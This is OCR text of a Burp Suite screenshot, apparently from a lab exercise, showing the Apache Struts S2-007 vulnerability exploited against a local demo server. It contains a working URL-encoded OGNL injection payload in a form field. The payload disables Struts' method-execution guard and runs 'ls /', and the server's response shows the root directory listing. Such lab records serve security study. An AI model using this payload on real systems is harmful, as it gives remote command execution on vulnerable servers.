 不安全 | 192.168.1.144:8080
网络安全 作图 语雀
S2-007 Demo
link: https://struts.apache.org/
name:
email:
age:
Submit
Burp Suite Professional v2.1.07 - Temporary Project - licensed to surferxyz 汉化 By co3site
Burp 项目 测试器 重发器 窗口 帮助
仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项
1 × 2 × 3 × ...
发送 取消 < | ▼ > | ▼ 目标: http://192.168.1.144:8080
请求
原始 参数 头 十六进制
POST /user.action HTTP/1.1
Host: 192.168.1.144:8080
Content-Length: 357
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://192.168.1.144:8080
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/103.0.0.0 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,ima
ge/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://192.168.1.144:8080/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: JSESSIONID=BBBD02FC74580A74764A2250BA579F37
Connection: close
name=&email=&age=%27+%2B+%28%23_memberAccess%5B%22allowStaticMethodAccess%22%5D
%3Dtrue%2C%23foo%3Dnew+java.lang.Boolean%28%22false%22%29+%2C%23context%5B%22xw
ork.MethodAccessor.denyMethodExecution%22%5D%3D%23foo%2C%40org.apache.commons.i
o.IOUtils%40toString%28%40java.lang.Runtime%40getRuntime%28%29.exec%28%27ls%20/
%27%29.getInputStream%28%29%29%29+%2B+%27
? < + > 输入搜索字词 没有匹配
完成
响应
原始 头 十六进制 HTML Render
</tr>
<tr>
<td class="tdLabel"><label for="user_age"
class="errorLabel">age:</label></td>
<td
><input type="text" name="age" value="bin
boot
dev
docker-java-home
etc
home
lib
lib64
media
mnt
opt
proc
root
run
sbin
srv
sys
tmp
usr
var
" id="user_age"/></td>
? < + > 输入搜索字词 没有匹配
1,499字节 | 37毫秒